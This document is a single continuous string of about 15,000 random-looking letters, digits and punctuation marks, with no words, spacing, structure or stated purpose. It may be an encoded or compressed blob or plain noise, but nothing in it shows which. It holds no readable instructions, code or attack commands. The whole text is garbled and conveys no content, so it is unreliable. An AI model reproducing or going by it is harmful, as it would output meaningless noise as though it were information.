WDfrr(Y(rfK0ru7IrN|0rr+r91@QD7Szk^xyIB0ykpOAAt6QVY-KC}oW]9XKWn/RCE+T+0y_9y1~}I{]nou}o/4R|+NA&A;fnwyVJxinK4y@2|L%I7|@J1BxJ+hfDry_Iy5TWy4%zsp;X%7sd:7w+rE&~r9u|^wsr:pwkxI]h^_+)67{N:w|JYpzWq0t@^h~~p0%^:EI/xXI@rx//Ox~)SkARxDf4(Efs(]u@LxBtxLN2S]VJAsi](uNJq0&Crrz9rrE4_C&y^At%xRNk:CDX-9efrwAsxTe-rxNFSwKzOw7Dx4U/r9U}rwJX+VT6~~UqSui^J6pThnh4hFXVzWu:]6f9^0}^-IVUJK74x^Y-S771^&nt-~+ux-7Q^+hn^^dJ:-JShX^{;-%BU]k]x2f9:29qxUYJ:@JJAXTQY2OwS]p2O1U@kd}yhDw_AIhhOx}~q~n9B&ESrun6(Dp:kJ])+d;(E6xBpuNrw/2y]U2tu:71(:BYp2rD}rrr|oCipqk9QD:UJd^56KU%1okr]wunhkC1nK_:-)(rr&f;y+S]6s5rdn5tr5Y)])SuLUS5ft5Bp921q1fCKIu;AKfCFDrw5Iu&)Iu(h1Xy^tXtX)uT&+SS^IO9/ru9X&uQFKr;D:B&}I2%|dX|fOpJz9ON/)uDszOr/:5;VtfrfphrX:u4|KXq/nrhoKXTD1rxQISr6@Ow)+u9y-u^]rrV~ou&1IqAQ+rifzr&%r5hWAuTxph7(tF]tIukAIh0zDuCdJuA+phRSLu~pLuuqrwCY5|ESK||0)6k}n6u+]wTT@YAiKENDk-D:RJAz5q0o)/1B@etAwU:)Jq5VWY&FN0tBt-W:&6V~Si1UB}rwzJ1d}Kz7o~^&nfCL0-r;yToXeuss]~-}-0|wdfKOyAn}oWry{WupkN};BxS^w^@BknBAYfu2E~~AVII(EorVy:D7d:xz~WAks6qtS_rkQ^AtYV]t^~{dkqpx~zs2XkE2ef@VS_{ptVt:qTns}ky^:^02qB}{K%z4;^5_i~nW):)XyTL^U2y^R@{^(st}E{t4Yz}EIotRrOywrTnz-CyO1{+{yiU/YY{XCYK9@k5FWr+9~T:wr|WII-W|_V{Dw-y4W7yRYK)1sKs(iJ(R&{r(L62I}(rAdot1z)yD7DtEVSyxFteQ~z;x%W+ruRsT/r^x9xfEERo4rpB7;Ro4N@IT/|&x44|dVKWxSd]qn7@hn4/JFz_RF(EqN@{)xyIT+uCswx9swUeJCVUuUI_rX~1i}6^^z}C+X2ENXfYOxf~:UL5622sVt|5UXY5JXBRu26KL9&FrrYCuDph:yw5y&YqiOAAEA9e;;7%udetrruEr9rCN|T];L^VIwe;xUF{yw~S}%ySru(049xBCWLxJJSUX9S)dnYXLAh|ROph]+pRT5Y@)WA|]D2tyF(BUB^e)WCURJJiX+IEs+]sp%n|^I2)T1_hX&F5X+2STF_ILu^:4&_EXz:kT7ULrE_xR~x}Owi6unB7w/XBTruyo5BIRJu0hpu1Ay5(Y)u;)du~fn@IRn@UYf@(D)X6Xnp2yD@:yf@:~N@5;(fuVKXp4KrC1:@p~)4:1fOK{N@1xNrLnzr&1puTwDuQf{X@_D@Q6{@%%{@Rt54+C{r5FNrp+LXsQIu_o5u9{rr5XQDt{^DyBLsN^FsfDNr^NJzS6d|yskL/5Lw^pn|fiVsq+z0Eq)r&+-FuqDJiT{JUVW0wNyr^e:Fk|d0]050VRz)0pVRey@)sAzr+++J{N+7EhL7y~2J/F0^izF~A+V0qyrFoT50qWk7YDq^S)i]h+}:NJ90}1(^^r{;4X}kW)kVS;Nk~0p:|SfB9^dVY;&/DusIrkp_pxz:K:9~OuIwIfo2yY)xD(:pOusuOKf;Lp%9L_:d2rtOTuJSrUVRw^O~I74TyhVC^2d_f-fBy^LnzDk:(^:Xyq77Ffs9f(S:(:C)Nf:7J97;FSy6)RDspV|5ff/(rBUDtxht)R2uD9)xp9U6oU2D;)i:DI^%I-5^fpLYIUyINYhC(L~;(XuezERk1yD:QX_i%SR^1W%ytyDx1;iUDESLNFu@ItXsriK&fDwLr-XEzI_%1xi+DAiW92E1INEKI(XOruNLN_Q|f@@5_~Rrr~/ONTJt2^Fw;T/2Lr(h:|s9NnWiLW1^@ziQ@s~f]hKq)~4Vt|&C2f~VFQKV7%+q76qQJs7UqOr^A&_WLw7e%Dx6727]rspI)Tzf;Oxuzw~~A4XSS^t%Ji2i:T2zr@(/I)]qpkNR:AQVeD9(]xfxWr9fWudNwuYTQBRu6VJ(pF7SX:-/~spr(AYf0xA@h6nV&sDuz6:x+hi4~Sxfzr92XX9erBqiqoAf;w~A+Ik~Iwq^VywAEo97owVU{}4VW1qRBJ0ye^KFzX^~;/+YBs^U^1^(KszfEKFCYszs%X-LwTQAy%I|(%Q%CS9:r4US2@w7;}sC(or7sw-wuS]7/wz)R1to_XOE^S9SqYhhEs&r6w(W9w-L51)kfwTOA1ftKruOC1f:poxDY09eYwJf6//B|&pQsoDu2QprL+fnQBQs)O_%)0_BdKFrU6e%(zQuJ27%U1/rL5k1zzX4/Ly1i7{5W&Oqp|QsXDDhT)r%S5)1UtWInpoDsTpu~|(ue^Fs0;VuB6^1_F%{7|V6SI{7ee_rIU_10B{^(Js6/p@Vp_pu{p92]{p2rsDUN]&&x}xF1|w:t2dr&(D7J+^px^%6TWp}+9dEX}N/y|XFdC}dWp):nrVdir/{qYNunE0uf%&:2pyxwW+x&%]hOA:EpL@xDLrCo{JrEV~;|U0x|LT;s~07sITOzzhyh@^JKUB:qIs5BpsitkTi9%0Fhx9_t69Xt_n71:{X11EDyWyT]@]TrR^/{1e4yxoi(4A}Sq/4wF/;{RQhpff}^QWs(h@7s)V~y+/UF&X{(s4{^)Ouo&o7/p9|9/%rD)oVieyC0E7h74nz0|xOE;9e~I-;XtxOuUwr:iIyr|xorrO97@{%9e]orL]WUX{dVti0E;urq/Kp|^4JLEet&w^)yk4J0%YW}JBkw:0BWAwW0-BEXx9:f;2rCWoNikr:Ox5u)t%T&O}iR-u&pAS9d_]|}ShVFrzDdr]pQLxW_zzD]x6uWBit_dKs)LrI}{y9pz1(EEpL;9w6ryw;t4-roukChosSpTn{_~9x/|(%dz2p-(]9hO{7^TCN+0IW|dp/py2~;XB5h9W2O}pD/{pe9wD}NnpVo-EkT+Tu;f~VpirE{6~Y{xpsW;~nV11@_pDzeY7w&{IxE:I;4YY1s/D]uze7Iyf{-YD]D:~rw0XNdBXInOeWr@r]rLLY(tE2s{xBzir0SEJJUpTDi:F_wztt)&0BOpX1BI--|wukrtuhf+SxW]x16xw4|tVheC9NssyW-{}{(4~u4yQJu;NWY%pYWrKTeID~opy)9eW6L6-{B((hIwn-nuE{:zeeXXppo+wxe960uV9Vex9qk({nurWxs]S0uOd0w|i9R+AnW(k-^+USSh/hr~x^60A{Lz))K1hE+R0}pq2w&/L}+N;e/qE]]]kkdzBBS0AxqA|A@&/W+ABA@]ADuo]6NAO]J]i^JAUdUVq~AUxfNOJu2DB{]U(kthIIhN1%UA::OW~Iuhh6iA@I:Tu6Yd-7+)q6FSC92i@VIerr_wU-JCq}{E7:kk9k^:FK|))up6EpEy;97uVkD+oQed)(yBuuRh4966&&tCh2XrFuC)DWrE(k@~)&6E+Tru9f%@xu}no}1])69:9oNU;rX]f]hqQ^zVIpsKwdz+Dze/]k@xuud1x66_DT]Wtp0hrx;kwE2)L{(YKRyCr9r/i-sW{XrpJ4OFx{Lpr;S~Ep%9ziIuu4-psWCy9C|A|0DVkhoC{(|X{r]y0ur@}+NEh|RO6nIEVo;N]w4@E//~quuSWW-V(ACoEJJ~X(y0SiidhUNxdAX;6DR{K(w@rw}|w977()R|TDf}K{L~22s{VQ(f~hI4zT}];W~:AruArndh-hOW]}q-]UN5JJq^qnYqd^oKzI~;OJS::VQxu1SE+u+|_r:@Ok}U--pI1S^FSS&2VpzQspz)-1(AzpzR5Ttz1IVK0}idxEB)DEW+_1d5^V@S@/x)x&%B^NK10+nT%sxtEfYrdX%eQqK}s%tJs9VKp6k/W1{trUoyYCEp@@Lxio9YD+~WyyOh//+E6D/oE^6zwRzQI0W+:L-_y)VROIK;IyiJSWVkW|k7(KWWE+0huxYordWdD~h~@Jr0&W7/wEN%I-x9y{zk(NYyeNCNEEOhDIkd-WBLWNuWEQ+E0p1iWuu~oBDofLp-K)-I&VXuW6/nIDKK++rDpKWE]qL-^5/suuT0~E0ti+pDJkekz75CW9@5Dpis_tV{Qx-JI/XIs&hu:z-h:T:W;fR&wNIJiS-:Bo1O6qLp+DiRC6~D7;6B]|1]]uk}uq~u(LuYQKkAAO{;t:}n]:4I(UqdWLAn6uX-UQT}rN+uDhk90O+S1JWn-rtxuwtw|k2)uW&CIppyV@Ox]BVWtVT]-&XN%0DCrqxFKL0+;x(+q:LEL~DI@TyExJCuzsq49E9uWpkXED0R{{iWEfNrw9Wiu5IIpouw/xdru%TJ|5]0}DhtTL0Ez)Erw|kI6-Is)I)Rk0){;iWR6r{~-w;f+|DSQEE7oqNS_^ux]EeSOp%YrpwS-{r}wQyu9yB+ONI5~4TFooBV9py(4+S5~xuVFExKDBp)yhLB5xiy^t(Orx(1BFi]Kri]tVn:-/uxkzUsJ+]tSK+(;-(V;fp0Ee/r6|Xw^ST{zU-Trz_N~x9AkCeRhBVL{zqioWSYDi;B5q_WBnYRo;iq-FA;OE:It;;(VIo5;rTooIA0BY)5AVd{DdeVrWTEUkEY^4CkIp;FCIpezRCp^N+5nIpy{ki_@e_U-1y:VL1W}k4p{orE{Lx)T-SSwf~92YIxD/TVnf+2WL-1AqsKRuk~oE]C}:xfYs1^&ytxwu4JOIr0~WOIh/5eN}o}ky_N(Dwh4-txw}B{Nw|e2/CwueDEAKEx:i]w]]Lipuf)4_rqBD4s4^B%;pIh9:y0ky5UuWD-(W^)V%Wyd}_kwEe@y]{4]B((;yEyzfk@zNCs)WiOISouEy-2O(rChFhiq9/|rWVkIxu~]Bp;99zk+yT}E|dQEFIW)_ER(5WkxdDwkuX;S)ow5V;E^XE)]RU]RBK]Cn7zOh)NSzqi&dD+VN}7W55:qY5yzK}Ftyx_0;FzFt&-A5YRzLt^xuJeE_:F2;9S9X5OAy|QVKDtSQ)F20V-w~Spuf7QSpT47{Euf4@Xr&pRC:2wAJ)+oLY4J]^EwF4~pr~Wp5&:_VBJLNAy-4]R&dqftr%dQ42Br0yNL{RNy;h_y2r2r17s;_|QN{kQrJ&p2tWU)&]OrDQwW|&|9qJLEdqrCkA@WB~WSxNE~yh(f4WuUJ7XDKk|{D-|YV+^9hw9I{9JwI5XDpSYdQp-ws/fLu:o)}y-IETL]_uu(T{r7-F+i&O|udRWurI6{StIuXrr]ehx@]D4RpU&T0EnD6pSW]XDuuC;-Js}Ky]xt(h|r]UBJ~C0(OhCq~Sp}:6JypVOuWu(:eA:_sU-|L~ro+@z_O^O_O_:qEIpUk]XVJ&~JwA(d9]2/^wiL4p;qy4CxxK1Vhh_keJKR9-0|oo+;%FpDrsQRR_{:i_~uzsp6Yrr;uek1uEhrrLiJJV(SdR6R12zLrxfrqq0rrkw@%{XEtWQLOeV9/@w5-KKUUCFxBrpo0zE0YL6A9FKsxy@zSR9pw;)u:+N2fYoU&pxx^zr];WLkU(D-6pK1ykCkw++N%SVe96+Ei{iy|OFK~+2@O9BNrYJ^}ru9fVfr]94uQhKf)uotFYp%75ikr)4dw}7-@u9k}Oo:edi9i~ik^]oIS4BWK~x}~Fyh29}5WFdKh%^QBOz57|Yf1W}e]fp@F4{@-dB:iFRydV:SEkVA;^::rz9:L]SKA-r9/R|p(6e;:O^NyNUuhJ&7OxNf4EF&phY5FYrdXDer]01QD4CTFU%hzK/LYhpx1]B4x]Y5{4N;7XL{WLTEwUoNC+rwhn2{LUx~yLF)C_A/SKo_VsnYdk:}x9@+~4)6(|R2]6]oEx{00rKnSIp00kdy0Wu+uR^SDV&C+9AeN4{kID7~RIs@D4w{L4%Jpxr+02&]QIF6AottSr~RWkSrUVO]NAxN}6N9Wr1zW]0XDD@2UONF}DD^}kSy{k6fRpL/zx~xVr6fAqwForL%rx~NBRrkOVL~BpA5SE~rLC)/RILho~rwBrhyQr7^JAE--VXxBEyCBid_U^u(y@0zA^0F(k01q7QF-1~FEq-O~XEBCyWOnT-JC7W9A;EAq)N1SYN__{(9+ErJ2FWn&WBuY^]U62pK0IE-Thf4yEUDx^fDT}Y+uuuS65E-F2N&wDfSd5A&2J~Dqs6+kBYzd&rxr}(7x7uRD-yu~6uTIUrr9~uy44y]CIrLDE+RVE--4tfWxKu/hLE&y:r)@AE)_LEYxrI9NSrr1irWf9uTi+(U64xNC(r%qXu0|4YuonIxFUBxp:u2Y%dy71-/1R~rRuBt&^YxKXp9i6rSUA(WeVu:9D~s0Ur4U:rE74xw%ihx(L(RINxweQW]e+6e}Ar4urSEoNBC9VNxo{VE6x(y]Luo|:yeU@rW;7&/u}zpr(zD&}XirRfJxuVr&nN&xx0IETenuRsV~|5IEVXTr@WiuqOrS@9IuwtUukfW)ATEN@sOBK5&)VBBWBRhr^CS]E^q;k0Bqk@Ez&60Y@h~]5{2urVIui~D;VKuAi+I]RiIq-F-ef(4U-{W(r5&(rI&7:o6-Q}s6&t]zK4w6fD&kr~p((F96Uu-6^qIt(E4kDXD6hWpxzBRu|IprYA0f]yprLwx(Fd|UAhJ;61DU&NRkzw46KFot(KxV%Uwpz&AwSfs(5/ueN9WxE29eueWe9{p|2{IffT-rs/DCYp0xWtIpI;Tf-I^|@usI;F-|RYJpCC-pn}kICQOdITpwr4n/DfAdWioy]rS-ppKS]eQRr4z(ri16UDC-pC-}-eokxE^UW|x(EutKxIkriBYLD(wnpY{Ir+6{TB&DB~_{0IkEI-VBrN_L}Q7EhWkUIC;UqypBksV}p+nLJNpq9OI]O7pU6h:QEUszuU@dr+VIiSO@VoO:|VfpSYoRsLeWr+B_~--S+EdOrEBWrAo0BF&]CJY_&TO%9Dthn-ufsr-QsuF@-^(^z+JrWJsW+(k~oS0xJ-nDW5upD7wDD7B{~F|yu0)krJ0Ir;)zuhpUiOTqK~sS+Bd-WX4uR0t(x4E6wD]zreBqusJSBRxfDpTIrwI@w4R0-xUDU^(;BKCY-s)i]_0N7Q;QF;^XNVdurz)n%h}w]i)-XY;9X~eC4dwtQW9oXrhC/UeEq+f17rkwTiONWpyBAxfWu~oEFz)pLYfw%^IsFS;V:ru&7y~wxE@9J]|)4Wq71rSKXB9dQrw(ArwzQBw{]SWX0-IS5YYDhd5L2:|d7p9JfYkYXy|/hqBe6ShrdJ5|e]Kr5r9D%JkIT^BCEynS+yV7&~9dwEV4KO&2oWuIqrxkBOuu9r&%w(-Q{fVkyr5-pVVwEfDJBNQnA:_^kh%5]N&tfJVfDxzJUhDr0(ru^rrQ9:+;~rxf}q-)XEr%Dy(XQprn|IWYF-u~nYtpCE-p%E:@+:At0rutCr]F2IKCuC/kq;IkOiqkQ/hx-AD|(&-L(h0x(Wru}Drr+5+^fNWJ651uQJ-^q+2yNT-r57AJ:4JyeDCdz{pppsiI9Udphxr^DyAuA%IBxxD29N9h;DWrfY+2fTDr0n12-fDu7fSu29r:W^zwyFVBxUSuS7rFW(rF~Nx:BNr)/|^ExhrFSsDITi]&40ru]YrrJS2NqtpYx5~hizhroD:rxXquBYD:2QIEUssF@7CrDhu_W)5rDh^:QYVE4:nEsX42R9^hEyJhoBw5;(^~0FR]i-r59_o)_}@zU-Cu~skYQuK~TWpzSWpr24Iuu2nLN:z]T6kJ9BuiVou56(p5JdWA:BC7dyo(ktU/KKUY]7(n}d]0B24;J70V:/@dpe]_z{Wrr(2-riF}rk@xu^W;tr+L}_&fz|(z2y_S+A5IrkfUryBdK|x@]2C0@~-@5D7Vsiw(rhSJpW:yE_d_U^(x-s@T1T]BuJ5x5yL_K))r-nD@O]TzOtT~+LQV0QoVqshQiutWTVu@p1tf)~nunrpRWnrL]R^OrdqhpofrKSWQx~&^]oXWxA/yx7tUp6UNDuO04AI0pyxLI-AVIp/E+n5{Cf4{Jz{Exdhf4-tF^x;Tn/dQq;r0:_]E@K]rzT+(}IUExq1OrA9@~i)K0dRFRA)D&_VrsR{(t:7W6:6I:}y:J&)YCJUn2tNL~R:67QDSJ61d6T_ys:zQ_]DCxk{wXf6s_(xf{xtQ}:Xu^(r]krrdfu%4CL)yOruw4rpz7(K2Qu25kSw2:kD@0Oudsr9t}r]Y|D]n)L(/7-UuTh^@7Efh9uNFNk%6zudhRrx&xrk-qx/+}LdQI_^LyT/Ud:^{UyxeBY4I&:4Wyh}Kt64e+Xr6Id0{260]{TIkTN:)AfIwNDy&)r@E-tyeIpu(Yxw%%x}f9Yw~wNw_DruWF4w^J(^&2unu5BqNoR5CK(wBptwe(xOiXu:h_7ypXLiDLrE:;5Ndzh|6%_o_SJk:/Y|ST_pB@EonSdLB:T9^~FAVS]AB]Snw1OV_W(uOLW9Ers/zF%5Of6z71yt_}-@z@e]A2iy()^t_1}16~1fA2tLkkXAAOK0Ao~RXeddXeYKr+EnTrCrr{-6rDw1eN))]DFI|:sn944DTwN9TYu5T~|pT]i^T&LRuf4~t_9R7supJ~{1TLBWu10xL:Rure+5L:4(}761^)OCLQLO|X0)LDdwTDNyCppiIyN}y&IzfLx(drF(d~E}C{WID)2IuRrrwR{TWJ4^W7O-W7hOyQ9DwfNy4WQz}R/4+](p:o1Q@x2LyAz-2W(rrptRrS;SuE(p4hD~uhK(E99pu)tzC_}rh^AWNIC@D}RS:s24~Bt]40SLhoBx5rxQ_-DT]_uV]~qr]--|/0YIpn9N;qAJy~-IedEitfE&^:9&Yq^z;]SLQ2thVFWp9fz6;N+R|zz-^zW^9~Jn&z;6drr4Iru~6:e1_pE{tIy{WuYVo~Y&NED00z-TIzIN-xJoII]sBrBXLr)h@Dr6(zix{i}i]:&4SCR^hpunNLJBCi@xot9&]rWiWtQ6B910KQVD2t/pQt{LdQ-@Du1D))e/L{F46^hD9f(S&SQyY0w+6UsKdtBYrDiueiI7-D(|Uy0iB^wIK(Do&ph5ODNAz9-L7ppzWx&D/wA/{+E{s_;kIy{@&_NBL0Aop6ffA95KsuefQJ/%etS|qC6t0CCwkCSu:OYyO^KIEK]donINC7Q1:pL&w10V}&O&5}L&RrY1-U&~L}L-4B7i-C^CO1h{t%skX7F{ko(-6D]+kDYz{hJ4Q2:z5S||FYEV}]W(XRCJS:nTBKu)fExQ{D}VQJs7o7LxxrFVh6]/kNrr6|BXor;rf;x{4~XA^tx%xUrwz6rkzXr-zixVSs]T4s6TQpF;F]4VyV_TdEsr_0RO]ser+&1LDE4Cxei~_/x~:e-RiE+Yi]WW+JRO}in@IIo^-(fE461-O17dB-nFei]B(rpo~04)BiEArW}BCYtqBOR_V]EoK/dB7BIndf]_EF}1WXr9I^rE}(:hBSrrzNw~QW}q7TuV-5&~dXB9SU61(6^z{}5/7C|dizh-7F12r)41s~qsrL4tKtW~r:oOrFyi]nEY9w2rrQyT|;0FrCIrJR}p0nnhsD}IuAq+r]NpJzrYk:y%K6zp|;ERtK%Erz6}5R})|i+tUh0rrur_u5z(rDrDr@qprue;TCW)|]-eL1oYL/A|LRnYD]s2T{K]1kzXCL:;&kV7dweBwS4rW~4TwRWT1Vks~9z7dwBrIodr+oVr+RQ+Y:_Qhqz;:s/|S4oU-Izz1Od61Osxz9xS@0SLnpqF]L@K0+%5_LVF_2Qpuruer~-Q_oeS(qO^t2&RuTD@6_iiu2Qr5Qpz6&9nR6JQ0602{&i+{)D-sO7;{(01TtOhr4~9/@fTy|{C+Dhu-r5J9VB{(;^^0]6EKIth^nBB(e;iJNi6/^&Byi/7E7Ik16DW&qpkzD;DUrNzt1%4wS1}yIe};pyiS;_K&hJ6|(LU4Oss{YLiD;91-1eqTyXOYrLCeX)K&o+2wDh/pOyIEW;96W^z6OdtCO%x]pYiq9%|unxUx2{V^n^txJn/|wVqJ:f/J4BFN~%Jt~%RLx0F71IF]&{A_1T9k&%/XD+/DR2wrL)rrLCt4IW]uIW^7T)tV(/e7Qr]VS+iIS+{VFL]wT~{nIAkoxAi+~IdkhIqI6o_+T&n%xoq+/1o9XJnWErD4~%w7DpiNtxIWzW0uN+WQ+wkD0xtke{hiF4W(iyu6s(V4OpW(--E;rp@W]C+L6&twprDttx~I{IxE|qof9x4OiYY2T]S{uuu}r-Nkh}Di+CiDWytr6KdN2whqzJ]wuoDNNr:B0Wx;9{@oEEDq_B7qDC;Lp~1NEkWwhoy:+65DOxN]kq^kNu5DErdx&ISxuULDodEe4qTst@)-SkzRo%tIEohWo9quE]Sdz)x^(:N40h_Wu2Qu02JIo0%:A1N_5&5}1uCT/n06A+F|+BE-A5B:Ay6xs{Bru(Y29BNIUF:SxzqiqVLB:o%FW5}RQBF&5F0U({]|NrR-Lditi;@tWyRU%6QVT;@|~r7(]z%SBXsIrI7%0tV/&2/+o%x;Te{nxepeifo{W{%rU@pSE]J]kp~~rJ]kz]kuD^6OEW&~B~i~Rnn(EfWxL@IRqoo:WAVi@BhrN(xxQ|EWp-n-WkwwuXrII(fzzBBDhI@6|r]w4RWIryeVk]r}AI-V(&AAp00TYWB):^BWSFo^+pVV2{SIryf9B6IhpJ60zAxkS&0UddU;&In^kk+J)u-xC2rx~SrS02@VuxVdU)rUJ}QuFJOp++^^^^J4V)OO-p^:_6660R66V@WrNYd)nEiJnOx|rCxhrt9Nff(zFz];q0L9{u6iT@KdWYfWtSy0n0Dphh|D|z42^YYysLLB{00}phDC|)If;;N7NO{rW@R/DVEpDEoI5~wD)e0xxhFe/(-d;x0xpqxIEW~;76p~uETFkxs]dBuoh09fBI~hRrN~y]Yue~]IroO:VBqVVh}WNNN;VwIOD0o_Ekkwrs(piy(eTBD}E0{|^9w]uhEs+~|]]%AqA-Nt+wRSR@EpWYBd;AooSJoux)-qDdWEYU(Yn}nJh6wEiUux2QWOu6((|-@UDJ@i6dU]UfJ+SN22OS^V:x2^--dO0Ds17||6;n^@Qi;W2zrrqf7e(CAX~@TiV/Ehi}J+CADT6q4:&6KT6:@5E@ftNdR6F@::Ioxz4eCWINYY(nE0{Dp4B~4|~)){e]97;w{pVDKQ^9D2h9_ie]L7e/|i_FppI(zk;E+7shD0E(S-YIn_uxzV}xwrREB0Srd()i_IiNu]iouruT^0OS/O)hirhk1%k+6eyCID~usNWr99w26WBNNeu+qE}fUVUVAu0}V2/9kw9f(}_0_+|rTq|d69;)z-e+qnp4OKKV^-w2y7]Y(C;V(rJs4{R4U-n&qes~2O70UKzxqyBihOE)rrh5Dpt_+ukn_rRDtCE0|29uE@xK}:)zqpCq:y0A0}p-tAD6x]5UWAinVRU}&^|rw]~rey{zw2Cso|V/AKNBTOWk;espC9NLWuD^yUdRqLdyf{Oh(nBJptIN}1StnSNxE+_In6D66f;/iSE-Or5:2V;|/ux0xrrrBUtJo)VF)swJur569qFT~wEAUW(OxW5)kk;Epxu}Ophn:hW(ErkBJeqzCR6~^y-qJhBVrw;IBJSx9yfn_i6FusXfVLpEU(y]y-J:tkyKBeCyU~^-JLN^)dw-UTe|yU4%4I^VxIwI/hIUIiAXdrA7+Tq-^KOk(-krxEs6WuXnk]zxr+ip:YtU;-frBU@r)z@1R9rQku}VtkxE66L]xUhwC^Y|uq|;E-Isu%iOdst6hEyd~5yIAIr|qDE{1iFxEDD}~9n(1rIrxOL~@zF]}p:x6]KBWOfAJL|uLDOWEsxru^2rRIhIpxrrKIEd&^ekytf9&||rIEo)6urLf/QryuXwpyY~A6In|:ES;ry^SK|k+CI/CD(NoFWrJqeIeNtuCV~xnSC%W5WRu:BXzTEY&{K9X|+qS2@tp+KY(/VETQe;U/YoSi6_B0J|/EQ~Ju_CzJC5}:)V0hkoSBBLkYLzuVrA]+6C}6YNSihrUAEBFh5SzBok};Oyp}fFWQ-(~WNNAD&C^YA5-F@pIWo-TXy-DLXr9t&DC9;KnW||r%-xWiBEY0^5VFe1~~yDuqxrufYYoV^YIuT0WI_sxrkWi0KtEnEi7E_hrus+DW~r~~rW]JA+uBoLrko6rO)u}dWRoyzyRWpQnYK++|VTT~Co@~VWtx]W9Swt(eo40w}eDiXQe]qq9NUROr@;0p(FB+6-R^yQq+OSU4_zBy{f00Jeszo+oB@r]OusA7Dr{Ci:hTF1@5hWsEd|NWU~V2zp;r^RfLRI]Y0^zAziF;Viq~iLKQA%}kq6FLThA:Ix9ND9LWUJ4f7ryL~]Nd/+}(y/pD}/]{-u_)tp(R^OVeeRwo6EVKr/5/rfrw~uI]L(5LJzq+o5uA~xxYxo9p2ryrW4p@~15Sn{nWxWur^:wEW4LOW4EA/fY_%;-RW|9w{h+{EzDp~wr-Uux(~opO7f)+/}WFu9NEnY;0hdEW~IFC)~i97{DqhkUiV&B5d2t4Xi&;y}LU2t6J+o7IKYY@(Q2)6CXY-//Q5%SxfxQ6Eo0OKoDhwQ(o~]Br01AyXEt~@7pxJ7;Nz-R4~Je+;Y/XR|5@SOR6;y{-pIWAXrLAO}ydhWCAR+Yu:RhsVuL%LJ&V(p}&o&]u{NJBDp{FW%4opEeTI2O9/1D9rdIeV|WLC6zBV~R]QLnS|%(-xy-(UoVfoTuRCDp+OsR5r}r@RIx-Erk_yyfisY&qi-)pdERTBkB7I|^wC~pwE++CuoCF:I/Lyh9eEuzq6D|p:w~WdAD-z}u/}rUF{ppoI6rDn4h|tn+45SX-L6JU/e{0nsR_Bn/9:{yCNO2ORBKX&Qp::+&4XWx|LzuXE];01KdzYUpyNIF{WEB/kF:/DW/IpuLeY-FB;sVO:_2^Y6~Fd@)(I})-4C&pshe;;rwwCo{o;5tWOr{6usE-DXSurR]fpqV/xnoQ;7]w;StCES2S(nUhrrt%WyW^5RCWQ6f1CXYdW%wUrye@tEq-q^sDq(6poCU/7uk{yx1Y-D|E(pOO^IWDquK}NL_nnpO65ku|LzLu_IA/w+^&6|o@+D6z0D{42z%Y]QK^^7XYXY1I_&UY;}9(L1010{BoyWrf5Q1}ni4n(ree^QOVA&}K5+JWEx;:iQWK_UOII;WVe1T9dk]KtxAd(7rRC;pO-0/Kw5&ufxk}t&J5K_/uoh^94EKDVKp^]4~9@;9F5|7UIrN4e//@V^75E|%r-r]}9@t/5uF~6xr/)ffyd+eNyWi-XEQ91NWNLuI6;(e~_rekkrEN{EwVEu)I++qN{])VSEQrtrAWOr-w_yD~SEwp_rVTey9d^uqOXYxe9uR(]Uf00A+1UN2(f+R90(2QuNYSi]BnRBO]tu1_Lf1D2YE5YE9:KkE|iAtSOr}2ru4RC(W_+IO]|IzXp~p7Qu1C}rwU/rWn7I@TeI+rKrdkJu00+rNd(hQsUfw@OI;Q&]%S5N}W0-r/-rA65f]uO+L]KWIU&f/ywUewd]EKXI9f:f;TrdrKS~sx/rr2UB-V+xupKfdOO(9(RYuE{691%-XCL(wVYud/{)/B7T@yi+rETU-kw{i(+D9u}%uUx/OEhLrrzf9&~V9()UO+:T2p454&&/^p%NAuuNI(S6AYoeru-zph9KICy:oCyFoCy4oCNr-C(:oxNk-xf+oCf7WNkLpC&/pu-hIC)euY%tWYT%pIrJEN-QpzY;oC_4-CSU-&}Co&K2r9Y_-xyX2C^AO-x@rC/&WC0)oIFJ&;]5p7Yk9x9Tq-AB9|XphuIIp;(QxhDIrf_D&yf-x7DOTfhtTh}kS~NN^;O_O6r9WhDko)IwI-nrOWDOs]6x4ir^DYWfsrJ2WVwrUyd/}WX_TUAzRto@9|Rqq&xBouB(~BA-@6i/ouQ7}yCI]+^Qk/sE4Q|Ke{A;X}0SQ;]~BzAn9fB:CIIkx-WT9pWsN%rfYkU)y:rpBEWsq%rh6^Udy(p~pT-s7xW@kpO%zBu_KEA%IoWns@-Kw{]VpU^Jo:IC9{I+ok&|1KW%k;-1~]wCS0]Yk0R1S{ru/y9opApr2EwSed&dWf|k-Lo7DuR9&qSIU@B&6W^}Y+xo4LWp6^U5{+}F1+Rp4IJIXTw_W]ny6dis{uqTuQ]_dRi%2iu;qdreWA~p{p]+)Eh)5QOJnWr]96&kO~R(:y}yJEn0kBrI%N~2Y}-Nu}-Fx+~^wfC|E%rf(Y-RF6-s;^+Uh:Ih_6U)^KUV+0r(_{rtDkU/T;U/T%7{9{]^YUXSxkqx;0)pkQ_Sx5CEk/ep+AEVkYXSWY]^]7ySu/]hJNXI90rfQV%6;9tx7kqrrh&^-khJN|)fQsI(;r{^kndr]7tuw4kWEW2u}enIe1Xr;{ux~E&NE1o(eOrShih~F{0idEOzduoWe]6^iV^iuCop]B6--AXuiz7kztEE9]|6):SSFiL+XOXp9)W~n;]E-W6uiBTudrI(SzxBS9YrQiOJ^L:hKy06w4R^fSKIT9tYt@9S/XChB~&xAhzdAoN^Ao0^YY):YK|SW&6xNUDrxQ9^7Y{:24KpWr@xO6_:At@rWuKuT6Tx&:o]Aixx]6dxhh4SzD)EJFhrkw;5/C4nDxrDK:X1o:A:IOUC:C@kI7fpB7^KWI@@Ow|C0r]t&I{}x;i@d~r]ArJJq)-O974BV-KVnSdU|5w4:wR]+O/@D5W^O~7Tik;y@k]pprT]pUke:ES4KS6zJw{RKrq9KW5}]J~q|65Q+E45RuRnw]SER&Ezx]r%sie7iE:-&t4WO]ntS2yQJ(VQ^rt4O(7&Cpstzy{9Wk&KxY1:sh&Yd:kW+rAoD:exnCfrorro)2oCIu@B+C7DUCAuI:W_dC;CULiw1Ck7+k:~dLperr&An7Wfr7t/RuT)1L6()L4r1:qIOx]WpCCy)Lo(Iu_;-Ln/zONBhL0t5L0y5F;D~;N_s/D46DxDwzICJ{uo}A]hRxw2]Jp9kFq69pu9rzq24JRrdywXRoJ^Wz9)zkJ95]oxTh~;zp-]uE6~_-ds&_hWi0zi9itdVpTr&D0U5~zBT-dAEO~;VDV-6B0(+Wx~xSOuR^RtiFURtxiUO;qNyK~Y1Y+s%d6fD_J}0x6pSSrhhpW4IkrU+x+Yhxo}YBr)Q